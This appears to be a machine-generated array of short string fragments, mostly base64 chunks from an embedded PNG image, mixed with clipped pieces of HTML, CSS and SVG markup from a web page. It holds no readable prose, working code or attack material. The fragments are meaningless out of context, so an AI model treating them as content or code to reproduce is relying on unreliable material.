"Sityg0sM8X", "8D0Fzt0jBM", "t6wbyolxwS", "qZ9/fmZfbu", "y3k0OYruKM", "Liet7dN4N6", "UFe4x4HT6g", "6C/+z/+kd2", "oH7tD4AqLe", "LUq+wQ9ZqH", "eJuqdtEPFQ", "x7oh4AAEAe", "EyON3X9m5z", "oZP6hXKAL1", "OWA0xG6zYB", "3f7wA/Xc4U", "KEkcpYxjuK", "VECKHJ+jf/", "QDgPnnzBAC", "3AACgi+/YA", "IeAABAPx+o", "IjOqW2+buh", "ld/tsiZj22", "fnlAEiTl4j", "KH5py+HkTO", "6WE83rKXcn", "23uX0snwN9", "4QdSr7BD1m", "B1Os5JOpN3", "cUfzGY3INg", "+osZgXummm", "Prmoi0Pvdm", "qBfewMoN6G", "DPn54bE3sL", "G78Sx+w7V0", "KOvdKQwlvb", "YEIioK1Ctk", "0MTFwwSOmM", "KjX/QBRT9S", "MBVeVADAIB", "Z/cw80wDui", "gnmYE6j0yg", "CXFpoiRpvg", "ilxsG48S99", "6ol7rHaJec", "HtrR71M3AM", "bJtS1bQ4XR", "qBfMi3rJIV", "h0Glz33D/3", "eNkX5ysfu3", "6gKg38Q4XC", "gXmsGUK9qB", "+bC3Xpp3yW", "TmFUDE05ZA", "KLBX8Eh+yb", "bfpPguo3/f", "PuPDoN7X5f", "R7+q8qDe8X", "HTouFvUm7B", "B+3OB3tuMk", "aGDiBI8aIo", "e0/U3/+HPo", "BP8AP1lCKg", "z6iBSIiOlH", "I6TTZWI6ES", "FjE86d0JYJ", "G+6YGDAOTO", "8oI6iUZoF7", "9ywOkI3WbA", "XIZoF53Aag", "J92pAE68cc", "KhI/QiWeDe", "p3JOTb476X", "6jXXATUO4B", "gihrWSGe8t", "Xg2JGw1liu", "7rRdA4snry", "d/WGTA6Qjd", "dcsDlkRmVL", "T/YD9dzhQL", "UpGUC/JAPU", "GUK9qBuoJf", "link:href=", "AKiX3MPFDN", "wBwIpEvcoO", "Cm+eAKAACc", "jv/ygXiHDk", "P0nmN3VDSP", "AdQD6rVmAP", "AADCvFPVFv", "lGVBf", "A/WUIqCeZg", "veAqDf5DsV", "dEvYo7RL3q", "DD9RzhwP1k", "+YWnkMM9+b", "/NXzLxAvde", "r8jcJuZV3l", "NeLnxsAOA5", "QOtLh4G8Mu", "Q44U3toKIo", "4BwEVsp7V4", "pAGPZf/aF7", "w4SRfU2M17", "3/g39+I39h", "getElement", "GocLgK/YXk", "0/aLiet7dN", "hzeKrZTfZ8", "SnwPg2Hz9u", "ohME6hUyQL", "O9RsZ3Wg1x", "gAAoCDqVXa", "1Ttqh4pCo9", "QTykC6mlGo", "ugH6rm+AKj", "https://pu", "E7xF4PJPQi", "vnPf2iHoPf", "AFzQq7gn6i", "wvuCvhXorv", "27IshTAyOl", "vD/H8du/DN", "c40Rgz1qs5", "Ggw5/RnU8c", "BqhXuAjq1R", "CZPAgCAMDF", "RwzQDqAfVa", "sk/c2HbA4Y", "MauIhDE/9r", "k8t1Hy1lH8", "zp0L8q40oH", "wiO23bfwDB", "width: 80%", "I1FtAvVwGq", "GN6Ge1hnop", "muieEcFkH1", "bmVd5Ttvu3", "h4UCrzU/75", "bEdf2qi6O8", "1+rDV+w7cX", "hxfUL3APqG", "CNQrZIB6zY", "ZjqFfHmATV", "TgDJx2Bmo4", "iH7wTiy+l4", "wgicxCgqiZ", "sp7V4knKI4", "SbeIeLBaJe", "g2FUBA1heB", "o0dol73gKg", "O3fuTLv3Fj", "    color:", "GnDPDuXEO3", "+IF6lSKgnm", "F3MXpXzAGg", "inqhXmBf1u", "q/wZPAmfwA", "0+IAEAwBOI", "VDvAOyhb9Z", "AAAQBNy456", "qCf7gXplP1", "hbEvQYE9bI", "kAAAA4OJav", "jgOQxUDKUx", "JQr2QE9ZKM", "4AQB0PLAAA", "bvEPUE/Va7", "5Ozm9ydZEG", "nOmj+dKGQ+", "ksbDplzDPW", "08IvUvicHO", "XUvjnqgXz4", "D9sP2U7ati", "FCPyOHsHH9", "ve8d2+cw8A", "Vpiu5rYXT8", "s/GsWWeQ2k", "whGRD13hP1", "7ncTqDdc/G", "D+bdnqL0Mr", "vWiHqNc9IO", "phELkKHFYA", "+wNIwPZSEO", "P/X5eThspS", "H/6DeW39j6", "Lp1sRj6Fvp", "mDXFGvtEac", "wCA9zyUAgA", "9gccyNC7Sh", "wD6gX1YCgE", "UC+whyQA1A", "e6BvUW9TNw", "Aah3ayW/B2", "znkJL", "qt8Y7D/B7D", "/Oxz8H7O+j", "U8EhYvuFIS", "TnMRqLeAer", " 3.37988 3", "OKAsvxMH97", "cOZAw4p39A", "JJXgHlBvYg", "D9RzfQFQL7", "uW7j9fPcsD", "r6HB76gFQN", "\n    paddi", "gjtmUoj8zb", "r1M3AMAAEo", "kDUy3IuhXg", "Ng6KeqBeeF", "uCeqWYYnlP", "2APfYv+APd", "kTjAPSHchA", "ZSEOT42HbA", "tBtBpyjfmE", "HEHqzWFwQQ", "gcXmDBQBY+", "1AOB+eMMEA", "dRuCkdsPU/", "AAuHOv4p6o", "oG1vz9QtwD", "zqjF07t59g", "nrpEFHv1df", "UIB9emwtOA", "P/ZsyMoVh3", "6k3dYDIt6w", "wZFPQAAuCY", "GBL1NudFPV", "T1c/QNe7lc", 'width="178', "8Ow8iAAAUO", "APVureT34A", "nDFiqBdDvV", "VMO8m93D1M", "cn5Qb+gGoF", "zUDqAfUa80", "eGpgpPLdR8", "8Ur2rymHCy", "DAAAeyTqVX", "4BqBfYQxIA", "vtoOQvY9Bd", "YQeBCNQDyG", "kh6jUPinpJ", "9abusBr2dz", "wAAtviOPQA", "AeoWLoF6pG", "4EI1APIbSi", "VGv+wGinqh", "EgAADkTUq5", "fmnL4ewPIA", "olxwS9bJBU", "Rcv/mjQ73+", "NQT9a7ON/x", "EI1CsZQb0k", "EhTYw8YI6u", "nBnOjXPo3p", "PaCeIwOoJ/", "E/Va7xD1is", "c01PPG4U2H", "QbugGoF9hD", "FOWrTt8vdo", "c6Nc+galXT", "oTmflLTv4p", "Rb1gXtRLDo", "29LzDGDTju", "LZeWoYmp/p", "oPYtaN4Fxg", "RqDeIwOop3", "FfRrmUHxB4", "1Kn6gXqUIq", "JgXqyn3m3q", "pONv5zpz+q", "DijL78TBPW", "PU65gX9YoX", "BecxGot4B6", "PoQCAAC7Ni", "4sZqCf4gXp", "infAjUsxiA", "BftEPW6B0S", "encKo7BNFb", "jwmES3LYxW", "pfWoX2X88T", "Xp3zi8c9TJ", "AAC4Jz55AA", "RL0k6kU7RL", "LKA/decwha", "/2XfuAQAAh", "zXeXsQ3Ow8", "93AxA/UEP1", "1zlfQyB0zE", "    <rect ", "AQDA4TxwAw", "3zfE7LXAw6", "BMAL1EEIIH", "9omVwQHsyU", "Hc0o/EwP1Z", "C9RZQL5cB6", "hEtw2rurWW", "hoYQiCV9zG", "RT9S7e17U6", "A25H8ixfcP", "x8w+4HTwJn", "dv+g/fMeVg", "xmHCYNvYTh", "AQAvwh4AQL", "3Tmw7ETnG6", "PSDqTb5DcV", "BZQFUtAAbB", "cODG9sHlcM", "gOe6IEC9Qo", "EQVRR7wI7L", "MUIqfn6KPx", "rXI78pRROC", "XnBe1OsaEP", "o5Iu/cWMhu", "9Sr7BD1mgd", "QAA3L0w7ol", "NUb7q9P1ip", "YF6ri8A6iX", "IF92rsIInP", "n4y5n+rK64", "4G8MuBM5i4", "awoocHJvg4", "0A3lLvptC8", "G15+hKhXnv", "MRUO8A6kl+", "AQDA8TzwAg", "9wFRb/IOi2", "4Ee/D945gP", "6U5h8zJich", "iv7fG4IQCD", "QYchpLjLkL", "Ii22c3pXWw", "Ac9R9O+HtV", "GqNdcCOoto", "AB4Ih84AAD", "W/CDsGQqLe", "lRf8/afYHZ", "3k3v4ZrhCB", "2bebfTz7wr", "oSKBeIQPUa", "XvDgIIdQC9", "NBcZcpbbDD", "+auZ9U3T6d", "kLvdpxjqFf", "oAFiVqFfZI", "l/p/c88ioN", "eYGW/Prqqs", "gHqgXpMf1K", "/AKiX2MPDD", "sGJmK5so+R", "Ne/KEPkjDr", "D5hhDvaL/I", "CY73ie9b/5", "CvuwCol9zD", "6ShFQTzMC9", "RL2qIVFvcY", "PUAAIAr8Ek", "EzjgyW+TYF", "OwbbxnVIM9", "YfmEIC2IvQ", "dzLudfuZdU", "vTToZc0Z3z", "TrHth71MvE", "SjNOWROTkR", "+YH825NEbh", "WBe1EsOiXr", "P9ODOrtZgT", "n+YjC5B8GQ", "AAChYtwT9Y", "B9eQMoJ7yI", "qCfq9cyLes", "NQLdoh6XQN", "v2J+zdzLud", "KiXmWHqNc8", "AAEAe4wcAA", "eXQ/bCVu82", "86hHLm4iIi", "8mjiGekUMQ", "gCAMADexX3", "2HE/5eFQwM", "O8ReDyT0Ih", "RTPgTqWQxA", "OT0S9bFDUA", "6iX84N6Qzc", "qJS7ZfUwmc", 'th d="M120', "as7jKZIMdQ", "Pkw/9z9G9/", "ummmF4TvEX", "kTUq5xvWCz", "lGvskPUax4", "8QD2lCKinG", "h5moF4hA6j", "OfMnzrJ9xP", "wbXGPVFvn/", "gHaJePC/qD", "Ddc/GUi1KA", "xAzq7WSAet", "WQ/GEdW30u", "DYMi8qABzG", "ocSsZ", "acrW+He68D", "hAIBGvXFP1", "qCf7E4Yc74", "S8bFPUAuBJ", "VDvQ6G4SXZ", "nDyAiS4mUK", "c8KOqJeuF5", "IOhObMla6z", "vsIckANQD9", "rhCBq+RiXM", "T1sTMdBvVG", "5uZqBeMSPh", "7ug3B16V4n", "k9NBTFH4LG", "PNCNQr+pPe", "3ZJdE1M4FB", "2HvT9eudv7", "5hc6Eu/ZTP", "IZ6t4thoHe", "/dy7PoeXpu", "XqFDFCvuRD", "COLf2h/5aC", "56BWxvxH9D", "uFIaS3l3GO", "A+hGPEjRwh", "sYxf+GEwDH", "T1AACej4cv", "8U3/UiaBxZ", "Rlvq1OfkSY", "cZgXro7eLH", "5PfgDAPqBf", "Sn6WaF3u/4", "Jfxg3qFIlC", "+De+ENQe+K", "QCoB+o1+UG", " 75.8901C0", "n0wAAAA8mG", "0vvOH/vXJ0", "e+puYC++Ae", "bDDhH/YcT/", "l6J+1QcVDU", "By0S9k3aoO", "mwT9zYJnM4", "b/4AAHdgK+", "qaUagHkJIE", "3pOA6ntp0B", "AgAA4EF8w0", "/yA/VcXwDU", "NzmTrHelWh", "     font-", "cM583ga4Fe", "N6H+MtAW+l", "phaXMVQb9q", "-height)) ", "o1MELkTBtS", "qdQ+cNeq9H", "nEDqPclcI+", "+bgROC8AHw", "APWUD4F6Fg", "nbRDxUFR7w", "UohUE8zAvU", "7axWjeGe7z", "vAOpJfqCe6", "3mxhGNfEQh", "Ax3hxBgBYg", "5Y3fWQCA+X", "v4p6oVzUo6", "avEAIBViXq", "PZBn3RL2Be", 'ink">\n    ', "0fZIcq8cKn", "h9jeriZgXr", "CAACHKsY9U", "iHr1HaJe85", "GIF6jwygnv", "w1Fpw7Nmc/", "F5QD4ZCoN4", "wCmspeToPq", "uAYAAMBT+Y", "0m7/3a0NHl", "S88L+oNPUD", "jw9yAABwcq", "epoRqPfIAO", "O0S95kFRL+", "IVEvGxT1AO", "i0Exo+Essd", "w2n4xcX2Pz", "De8Sj3snvu", "rqNVws6k3Y", "B/qOdO5CwC", "nI3vTn4kN/", "nXeIeqVVpm", "Uy8Q9AGAmL", "ACwK6JeZYe", "gfWxNPgurH", "B/WGbgDqBf", "MMUmxXMULv", "44 145.905", "7mXcrRcy7m", "vXACwQaJeZ", "odHhieF+z3", "eInEV/BaEj", "XibuAQAAt/", "gMwh4AAE9j", "vuEf2RLIZE", "MO8i3uiXjI", "ot8/8y9jX+", "cuvcnXfqLG", "ol9vAwA/UK", "ZmUC/jB/W6", ",iVBORw0KG", "TWHi7OL2BY", "mJiIgWYI+I", "1czEA9wQ/U", "L8Tg3q7GQF", "djAPVeGaBe", "QgihJv35/1", "OrVMSZB9TV", "zgHqyP2HI8", "IAgK9Yxj1R", "epm4BwAA9P", "od28YBL3bx", "OU8OQcqaP5", "/WGl+816mX", "Nf+MGRj+22", "//8//eHAyB", "3IhNLUUmxh", "BeTfGeH9wj", "+YowY6tX9C", "46D+cAerl/", "bGARrXkTjw", "mVWM0LvThq", "o1f0fgNjOv", "Z/7uH91ndo", "+wMOKMvvxM", "6+8y/iHoAA", "j1Rb789RL2", "b57PaZmLQW", "teBI0jqxdB", "jEPkOOBwLu", "PVEvfC8qDf", "8p/QzMVBP9", "NdcCOotoF7", "9OQOo11wE1", "1ihcWIYQSd", "O+79cg34vN", "l9/FH1FvcP", "h0W9YF7USw", "IwuQfBkHoe", "hgjhnp1f4L", "EpFVv", "N5p4+01Lyh", "daT1swmHAc", "LgDANVGvsk", "QL6mHghGo9", "AUW/iHS4Wi", "6xYyEi0Exo", "t03pvh5F9w", "eph20p8D4N", "MDDhnhvMFf", "wYGnDPDuXE", "ROoV8gA9Zq", "OB2h2ww4R/", "/KuTjai831", "WHqNc8KOqJ", "/mHQ2f8XMC", "GgAAeHi1cU", "jkPWuVOvCO", "sHAhMPN+Lh", "3VBvfJe20r", "58 5.72465", "33UZzn9duF", "rtMy/qFe4Q", "fNOpl4h4AM", "uAOol93AxA", "jdFp3+ndwz", "/9Hf/aMS81", "uRu+KOQD0L", "07Z79zH2/X", "qqOhqetk0J", "jyjGkPn7t0", "zQg6ol6AAD", "guol8sA9bo", "AAXMZ3/svf", "rmbgccMqO6", "CfKpkNElxG", "AvUKGYac5q", "YhchxwOGOE", "hY1JuwQzAk", "QjUO+RAdRT", "le1KsaFPUA", "jDwwzUK2QA", "BPUOwB5aTR", "+s3f/jVFzH", "q2FxN4iBwD", "bdShHzrmYE", "Geh0Mw0uyi", "gnc8hezKGq", "sBfLw5od7r", "GKAX3EPFkH", "ALZ5cwIAdl", "+I39hrrb/3", "TKBeIcOQ01", "6wbWMQrHml", "Q+SU/UPkdI", "GQqLe4Q9Qb", "S4zD4EPvYx", "I9GIvCD9WF", "OeJoHerGBP", "9wB4SM6i3k", "GoB5CdfHjR", "PuvNUO8A7K", "C+5hZQb1Mn", "kP6lUZQb0k", "d9A1AvsIck", "IKFj+05uFD", "mcMPBO7M4B", "gHlDPkQHUk", "j8TBcc+DVx", "8CaJeJu4BA", "uMBbowVgUf", "B6jUXgnoLq", "FANQ7M4B6c", "cBNDXgjFx5", "ICy/E4c3MO", "ABnEvX220P", "DBq+RnU0NH", "mwtOAm6VU3", "6E5syJs+7T", "omVmz8xwKu", "hBvUIRqFcy", "+iKhKoF4hA", "oPZ4B6eX/A", "lZmUC/jB/W", "/9ld/8YhbE", "9kh6jUPinq", "JfqCe6wuAe", "2gXi4D1Osu", "vfjkFYLeHn", "yFnGOIpf2j", ".905C114.3", "8B94ioUh4W", "jhNCX6C/+z", "jmngIw1M/K", "4aE4C4lung", "4RvSzSkO9F", "pTf9E/1jzE", "EHyb/oIKI/", "V06S9mBO6Z", "OtuD+KX9py", "tEveZBUU/U", "sE9rAJAPVC", "WgM2ToGpX0", "Wc3MewD1av", "QB4MK24p6o", "oNDFuB08QY", "NcPwnOIvBp", "Fk9+Q88YNv", "wLz6KU7iaH", "Q0S9yg5Rr3", "2cyI6PYC9Q", "vsITGDejsZ", "yQ9RrHhT1R", "Zg6x3pVoXz", "xwcCBwURc7", "IMWKoV/efV", "e2Zx146D+c", "6i3kwHqdRe", "6D9cMR9DwN", "0HtifMuMBb", "v1VwpTftM/", "ZIB63QWgXn", "Dz1s1L57qP", "3aoh6nXeIe", "CcB8a3TwLA", "ii8jDiC4rU", "EPU65kW94g", "P6gXoIoc3F", "g3+Q7FYVEv", "eqNfkB/Wqj", "J3kshMgcBK", "QQ6/rwn5W9", "iol4l7AADA", "80IOhObMla", "NlogoUKBeI", "3qFIlCvZAT", "G/dEvYN26L", "Qo3dzL2o9C", "UXgz3w+vGv", "7pP/uH33tU", "AYcCQcqYvB", "I9wYPOO4Mo", "FB5rAAbtfA", "wEW7h8kJQa", "op6od3Ve1B", "zyvwdBi8T9", "AesqHQD2LA", "qIyLwLjAV6", "NQD6ol+oJ7", "GQr0jgq92/", "I5yU8hFCKn", "ZoKgHANDOw", "zgHqyH6jXX", "qRM4kRIqfp", "M7+IXLK/iF", "4WJAE68ccD", "UzmkBnVLbf", "8zqNeJu4BA", "1R78Qdbg6K", "8TIEjxnjI3", "pLFuk4dCSL", "f7gXqVQqCe", "gcFsDt+llO", "XPM/6GddDY", "9QLh0W9YF7", "8T9U7aoeKg", "NfzFGDPXq/", "+7elNil4qq", "+KgQHnzADq", " );\n    pa", "OrV/RcAt9G", "B6zUWg3gLq", "IYQa1Av3gH", "v/wlmd3XDy", "L1HhlAPeVD", "eSo4hMB5YQ", "qgh47wuPus", "Xe4WCDqBTt", "4 145.905 ", "63v/0D9myB", "p6fo1KE58z", "7GHaJe9wFR", "f/aF7VkHHv", "F/W6Bx69g7", "Yac5iJDznK", "O8iRyBh9gt", "d2CHqdQ+Ie", "1FdxhyRg/9", "9AACAT0YOA", "hUS+JetEOU", "ZNu9i0J6cf", "ACAASURBVA", "oj8pvutF0D", "x9j32/1uAv", "q13iHqFYdF", "opNwjouXq4", "bONFjlTg0D", "veZBUU/UC8", "EvZN2qDgo6", "2lgkDksgNs", "E0HvVjEM9e", "ObJYP1CgXi", "9gP13OFAva", "A1Jt4h4sFo", "UC/vD1zf+4", "DPSKHi3MM9", "CIH+8wDGKb", "3diP8iGJY3", "xgQ9d774ud", "j3RL2qQVEP", "t83dCRvf4t", "yOgKnfp9Av", "Kd8CNSzGIB", "D1vGEBAIf7", "dP0N2r8D/k", "5pYKX8v+4M", "gXQWQOmRNO", "k89AAAcDl/", "GeOYcbQPzX", "JpT9G6+hqW", "C79lM9y8qF", "Bn5QEEAIDU", "Rb0k6gU7/u", "2IQcmYVY6K", "fA/eIiIjW8", "XvEByYcoc3", "zUE/xAPaUI", "o/93h4P+Y9", "m3gOoV/N3B", "eIQPUay4C9", "YxSOYAEDg6", "Z6RQzCRVnF", "f4BxgcPJA9", "oF7GD+oVik", "lEvcoOUa95", "h9g+LDDgdo", "AP1Gvyg3pV", "4vPiHgAAAP", "ABh6wbWMQL", "9W7dA4fGJ5", "Ah9uMe6Jef", "FfdEvXhe1O", "kA9QrXAT1a", "N6GT+oVygC", "A+BaH5vFRm", "VB70qXVO9S", "rUtB7DeRSw", "wb1kNi/sr4", "mPcgOPOAOr", "XN4zMz3TBg", "drflag1", "Rrb6bsiiB7", "1mgdFvbRK1", "gMV0M9QYCo", "AAAYLP2HvU", "vgCol9jDww", "Oi3o3doh63", "OFahXyAD1m", "MMALB9ol5l", "oeoVxwW9YJ", "Koa0Mx1Dvb", "/cAAACO4cX", "BemMygHqCH", "ofIOqJelfn", "xgXzAw4JwZ", "wt16ad8lpM", "T+E4amBkcp", "m5lXeU7b7t", "scTh6wvucc", "v2CHqdQ2Ie", "W39j6NTfY2", "O+qcpgwsq+", "3APqDerh9g", "yuuMFp+8XE", "FBvycC+8Y8", "RmPoo2beN0", "Xh0W9GztEv", "oAAOM8zAAA", "wHqdReAesE", "0i6mXiHgAA", "Aejk/qDd0A", "sQEAXBD1Kj", "qub4AqJfYw", "9TNwDgPPwm", "+bkROQkj0U", "JGQ/CjBpw3", "SZF9wjIrqu", "l+oJ7rC4B6", "iT08zEC9gh", "MaIoV7dfwF", "1lCKgnmYE6", "8DrVvTPojO", "ao11wI6i2g", "IqoV9kh6jU", "94t+4fe7Ri", "Ukonm", "XpKEVBPMwH", "U7iaH8upIH", "AqDf5DsVhU", "ULz4wSOEvl", "/jekjMn3Ce", "i8Oi3o0dol", "oBAMzhAQgA", "tKfA+DYfP2", "fVyGaBedwG", "yQOLPlqgXi", "63QdEvck7L", "MdcNJ6uPoH", "QrYhByZhUj", "Z18R4zSvVu", "UHRb1oWNQL", "9IlqAPdoTq", "Ou7wBg34Lg", "VjUC+ZFveS", "b8mJnPIjOq", "NTLBkU9AIC", "opn+XkQ/+m", "67vAGDfguD", "q+7inon7nB", "mb/D4GWi3k", "D9AT/YHX/p", "re//Q/xlDT", "xXe9Jh5HVr", "ZB9TVv/wlm", "3MewD1av6O", "97jihFDvWW", "tu3cfY9/vE", "wmHAcHu9C8", "hRdTyb+6tM", "LhywAANgoU", "3uDgs6t3YI", "olh0S9bFDU", "hOfM5Ofg/Z", "w4p39AE68c", "Fv0g4bg6Ie", "uh5sYlR/Ec", "PIjOqW2+bu", "DH56UfAIAq", "MPAACX1BP3", "1lLsTNr4R/", "C2CiRs5oLU", "48 75.74 5", "o1AvUIGqNd", "QOSyA2zUw6", "QOi3uQ7FId", "twDADgXL38", "gh+Udop6o1", "O7MXPLgDAN", "u1mBOyZ2Yy", "H//y6wgj6j", "6vf1QMPsK+", "gntm31bhXD", "qiXp3d4h6D", "ddesvNqhXy", "ykDuvsk2kt", "DqiXpX50W9", "48.4 148.2", "AD1mgtBvQX", "Qdw4/9Ry92", "CejUGUO+VA", "SXAPqAfUS+", "8l/Osf+Uv/", "MrgAAAOAkf", "73CxQNQLdo", "sDEo6gEAwH", "fWyFurz2Es", "gjhnp1f4LI", "qXCPaCe7Af", "KiX3MPFDNQ", "adu8+xr7fI", "MzDKgX1IOh", "9O60YehdjN", "vMJBQAAwAN", "WMwD1TzTA8", "zvCNxm5lWe", "3FjMA9U80w", "QSyhdgbcOC", "gZFPQCAa/K", "9boLQL3gHl", "t: 0;\n\n   ", "vFjHeUPPGc", "bLyau79F5N", "i0C9BdTLZY", "D1GseEvWSq", "0T927vnpnW", "nHaJeaZX5O", "068Ah56BWx", "D4Aq8EQDAn", "ZQT1kowLQr", "M6iX8YN63T", "dr-size) *", "mXpGoF8+Le", "7aGAIgVTex", "qDfXq9YZ6r", "DLn0P9cqDc", "+AeEbXIA4O", "IzKDeTgao1", "BuoJfqCeUg", "pXqndpHC4A", "qNRcB9Q6gn", "337mPs++1+", "I7cXAPm6J8", "97gOi3uQdF", "LI0YxAvUcG", "B44qgd6sYh", "hhGTf8hDE8", "ARH5wB4ABZ", "+wQ9boG1vz", "9cqDcK9Kb2", "W+BO4R0RXl", "HFDvhB4qC0", "hmgXnMRqLe", "bc4LEHg8kX", "felf3Mu5Ui", "gHQP7QojMI", "Tn7lXQ9QT9", "head", "user_agent", "2xBgAAYCpf", "IoQjxkiOE0", "aCaiHULz4w", "znTn9UVNzh", "mReohx7ix4", "l/ODekM3AP", "3z+e0zMWgM", "svGXM/1ZXX", "vbw/4ICy/E", "6p24w81BUS", "DQxjJr+Qxi", "dRbFCvkGHI", "wZGWiOl18B", "pm/w+Blot5", "e64MCviWOo", "YQQGi8N7gH", "zXXDg18Qx1", "5iFRL4l60Q", "YDmiXmWHqN", "MAL1EEJZ4s", "Y3nFKQ711L", "YxkO9t2r8K", "SpaceOnUse", "SH6jn+gKgX", "NeaAdSrmoF", "l3uc28e1gP", "fw8T6Q9W72", "FDuKidNHAE", "HiHoT73CxQ", "pPvUBwW9YL", "ePH2tNnxB3", "PJPQiG1H3z", "OeNwyZDvbf", "S8bFPUAYB5", "iBgi+hAh+Q", "v0cM0A6gH1", "EThFjEvQJD", "MxAvUIGUK+", "rGRC2xXU3s", "72BhBvV1/0", 'iner">\n   ', "3rNg9G/Evc", "CA3Q+CIH+8", "5ebDvgcMUA", "99ARHneftc", "VFv4g6rYVF", "jehnsYd6KQ", "HA6QrcZcI7", "2MQfDtGhip", "9+wAih5fTX", "EOT625/3Ze", "doMvShHG62", "Ua9xXtQrDo", "ol73A0Q9Ue", "7szVpp5gXq", "XsDX+//dH7", "WOgQtd4Exb", "pCYQb2dDFC", "LxsU9QCAe+", "3CFn9NB/ag", "eHT7z8x9f4", "9JGZQbycD1", "QQANkXUq+w", "7SRV19jrny", "Xhe1Bt6AVF", "+RnU0NHWdD", "GHZEDQE/QA", "J78EZBtQL6", "oaEo/hD08/", "se;\n  }\n\n ", "xhEPRuE8Oo", "GRL15dxD3A", "7gEAW+dlBY", "TPu+AeERGN", "Av6iWHRL1s", "5A8NBcxIQ3", "RV/sQh16m/", "qnepXM4Ywi", "B0S9yXcoDo", "gKgn6l2dXy", "GBQ4nD1jfc", "8M824+w7zb", "DqsLRD1Rr2", "Q/w7Mai3mx", "'Bố bê chy", "V7gI6tUYQL", "7TRmT5t3uj", "xzvgJPWwyM", "qOk/hOGpgZ", "KF0G9GgOo9", "iYbLxU0Dtx", "Q1AMAuC4PS", "JCu5hc6Eu/", "+IF67nCgXk", "AEsEkd1jEw", "+kcPjDIsX3", "Czqlf/m23/", "3UAveAehN6", "aynq13l3GA", "AAAHjcix8r", "ADAO2/jnqj", "XqCe7O8I3G", "9F9lAwLTFc", "gBNPTu+O75", "DODKCenAHU", "8qcnQbGGPo", "IAvEfUq+wQ", "JGD5gih07v", "IqIxeYgSTR", "eoVLsTPu+A", "8JkQfYZAvU", "l7tC7ShwWg", "/97/KaM7nD", "YKU86jj+eU", "S+Be0T0CfK", "guF1s1y3ZN", "EPUm77AYFv", "VHCKEv169w", "PWah0S9JOp", "7hYvm3RoDq", "HEO9IgYhZ1", "QmUP2wonIm", "5qYjKHzKhu", "KFe0Z8U3/U", "O9GOwR1/Rw", "4Q9boPiHqT", "TnPxpMZhAd", "kI94B6cgZQ", "lh1PQfwvDU", "utF0DiyegE", "unhf1ugcu/", "OReXe5zbx7", "f3ews/cqyH", "6jG0Ll79wV", "6w9a3/lD//", "E+evlYbvmD", "k6TU93LgAW", "bdt/AOLIAQ", "blaZv8PgZa", "jeuCfqDcyL", "AeEe3ph98K", "nCgXkIPghG", "gTuERHFy4O", "dcXAPV4tz/", "5dn0Pr01QL", "1EIoTP3SE0", "ner-us {\n ", "lWhfBAYIRQ", "8N/c0AfUMf", "wBrInFGA/5", "6XwL3iIjoU", "oFbaDwPA7b", "WD0YAANyl5", "href", "hcERv/7Nju", "oL9HDNAOoB", "PRuz5FeExs", "I6HEC9QoZo", "soBzfUqFjc", "qvvuHnPr7E", "JOyznRb3te", "yAD1mgtBvQ", "Cryn+Ikoo8", "2UDIKJvAvU", "w0FzEhDfOg", "oAgAATyXq3", "UEP1BPKQLq", "oN6GT+o130", "C4xxA447A6", "Fv6iHqYZX3", "UI+Zu90O9w", "4fcBH/Lz5E", "gXv/WtwDAD", "3fUHre/82q", "PDKCe8iFQz", "rr8e+AefYA", "LJzeFWPEUK", "AJ1eKe6Lex", "+pq3/wSzu7", "3cDMC9Yr+p", "5T6H4x6Wz+", "7yoVzUo6gE", "epmJmXqAeQ", "IZ6I8Je/24", "LAVOE0Mo6b", "QGdUtt83dC", "AagXmAPiRn", "UA9oF7VD9T", "gVAPasJqHd", "TuzOAerK/I", "BP1kjtEveb", "3OCxB4PJFz", "csORScXMQV", "Vlwj4iI7iE", "6gFR72aV+T", "YKBAefMcG6", "sU9QDgcXmD", "3skLvFjE86", "niccqJfUQ8", "nUaGLYCp4l", "P/UAADBO1K", "cT1/fovBvW", "e/qZd8v+hL", "OCzqBedFve", "IkOFqhXyAD", "/cAgGfyogH", "0rlu4/Xz3L", "3aIet0Dot7", "T2sAkA9UK/", "uRMYoTIaTq", "KmDzvNmVMm", "n4kN/UU/k3", "WIzhaaiXZA", "wyABmKm9yP", 'x="-36.939', "hqYGRyncfL", "Ksp/qSZF9w", "eoAEAdvTnk", "CEahXMoJ6S", "8rM6iX8YN6", "AMB6vHwDAO", "YYtTLxD0Ag", "HaHeAdhDb9", "xreJR73Tnz", "A92d8RuM3M", "C91gygXtUM", "mIT4U8UOlK", "0mti4VAvxW", "GpaK7sUzT+", "waTL3L8AcY", "1RDwAA9uKh", "kC99B6ufqC", "JQL8VgL5bW", "f+CgR4nUK+", "WbAOeoXpuG", "ACFW456oBw", "d+ymc5+dC/", "oF6pGNwjIn", "HUSzJAvW8C", "sEQAADuzNu", "C9C+OQfWMe", "P3B97x/6xw", "J6ZzWh4l3j", "k6iVRL9oh6", "QgjFJZjmsw", "xVAgZcnm7I", "RBCO4hFBiG", "h60byoN/QC", "zvgpPXwCMj", "J+jdJQyw3h", "eXuQkj4UQm", "uaRFffy4EH", "M+vxIieNZT", "gMofsB2PoJ", "JcNUkFwNuJ", "Q9RrHhT1kq", "e4AfqKUVAP", "MDzpnhvBkc", "J8uZCDiZZ5", "dr-bg: #57", "wFNvHLA6Qj", "YjX2yj20HH", "FYa6iFWDPV", "2ww4R/2HE/", "/spPlga3Oo", "EzSvVO+qcp", "yiR8pQihNV", "lBP+RCoZzE", "bc6Let0HRL", "kLjHEDjjsD", "GN07vSepjO", "VFv6AGi3sQ", "AACAnZTinq", "oDBm6RiW93", "XvWgYf+wxm", "lsVwS5a2A4", "UOoJ7kB+q5", "P4QAYAAAch", "sMJP9gXDAw", "6hUyDDnNRY", "zKhuuW3uTt", "AOQdSr7BD1", "+gt8ceH+c/", "o130DUA/U+", "w2KegBQ543", "MC9ST/R2B2", "eP5ksbDhdn", "Oi3uQdFsOi", "nzQAgCADRP", "0hzuxUdxOl", "XE93MTwFNu", "+F17xSvUvj", "7k9oUPZrYj", "Rs7RL3uAVF", "ok8zOi2AvU", "xh8ZwoF5SD", "z+jOgKnPid", "kB0KqUcqt8", "WdiU8ZK91l", "f9Klv5gRuG", "AYqIiCggIi", "/R5AvUKGaB", "F6B2APrSQN", "Ce5Afqub4A", "h39wTu0afq", "APvlRQ4ATk", "QVFP1AvPi3", "nxXe9Jh5HV", "Afol5lh6jX", "cw8oM6mX8o", "rdkxPA+rlb", "VD9TrKmDeT", "1kJiv9U4c3", "jL3/V3Vzfh", "uZV3lO2+7d", "z3Ynlcbg9l", "F5iDw8zUK+", "MwL1HhlAPe", "a97QNRb5g7", "f6504uIfND", "8/7Qf/Id3h", "Gv4Q5RLxkU", 